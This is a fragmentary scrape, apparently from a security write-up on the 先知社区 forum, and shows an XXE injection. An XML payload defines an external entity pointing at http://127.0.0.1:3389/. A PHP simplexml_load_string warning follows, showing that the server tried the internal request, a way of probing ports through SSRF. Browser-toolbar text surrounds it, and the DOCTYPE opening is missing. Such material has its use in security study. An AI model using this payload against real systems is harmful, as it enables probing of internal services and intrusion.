 Post data
<!ENTITY xxe SYSTEM "http://127.0.0.1:3389/" >]>
<root>
<name>&xxe;</name>
</root>
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
Warning: simplexml_load_string(http://127.0.0.1:3389/): failed to open stream: HTTP request failed! in C:
先知社区